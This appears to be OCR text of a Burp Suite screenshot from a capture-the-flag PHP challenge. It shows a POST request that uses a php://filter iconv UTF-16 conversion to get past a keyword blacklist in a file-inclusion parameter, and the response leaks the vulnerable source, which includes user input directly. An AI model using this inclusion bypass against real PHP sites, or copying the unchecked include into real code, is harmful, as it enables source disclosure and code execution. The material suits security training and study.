 Go Cancel < ▼ > ▼ Target: http://123.56.51.106:17001 ?
Request
Raw Params Headers Hex XML
POST /index.php?file=php://filter/convert.iconv.utf-8.utf-16/resource=index.php HTTP/1.1
Host: 123.56.51.106:17001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/html
Content-Length: 19
<?php phpinfo(); ?>
Response
Raw Headers Hex HTML Render
<hr>
</br>
Why not try to get the source code first?
< ! D O C T Y P E   h t m l >
< h t m l >
< h e a d >
< t i t l e > R C E < / t i t l e >
< / h e a d >
< b o d y >
< h 2 > T r y   r o   G e t S h e l l < / h 2 >
< h r > < / b r >
W h y   n o t   t r y   t o   g e t   t h e   s o u r c e
c o d e   f i r s t ?
< ? p h p
i f ( $ _ G E T [ " f i l e " ] ) {
$ c h e c k   =
p r e g _ m a t c h ( " / b a s e | e n c o d e | p r i n t | z l
i b | q u o t e d | w r i t e | r o t 1 3 | r e a d | f l a g |
s t r i n g / i " ,   $ _ G E T [ " f i l e " ] ) ;
i f   ( $ c h e c k   = = =   0 )   {
i n c l u d e   $ _ G E T [ ' f i l e ' ] ;
} e l s e {
d i e ( " D o   n o t   h a c k ! < / b r > D o   y o u
k n o w   U T F - 8 ? " ) ;
}
}
? >
< / b o d y >
< / h t m l >
< ! - -   ? f i l e = c o d e . p h p   - - ></body>